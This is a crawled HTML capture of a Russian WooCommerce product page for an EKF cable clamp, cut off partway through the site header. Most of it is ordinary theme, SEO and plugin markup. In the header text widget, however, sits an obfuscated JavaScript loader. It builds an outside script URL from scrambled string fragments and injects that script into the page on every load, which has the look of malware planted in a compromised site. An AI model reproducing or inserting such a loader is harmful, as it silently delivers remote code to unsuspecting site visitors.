

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/
body_size: 23166
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6x370 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6x370 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,17 Длина, мм: 370 Ширина, мм: 48 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T12:20:58+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/#webpage","url":"https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/","name":"Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6x370 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/#primaryimage"},"datePublished":"2022-04-29T10:14:51+00:00","dateModified":"2022-05-03T12:20:58+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут EKF P6.6, 3.6 x 370 мм, стандартный, FlexLock PROxima SQplc-fl-ctsb-3.6&#215;370"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8890 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52333562.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+EKF+P6.6%2C+3.6+x+370+%D0%BC%D0%BC%2C+%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D1%8B%D0%B9%2C+FlexLock+PROxima+SQplc-fl-ctsb-3.6%26%23215%3B370" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
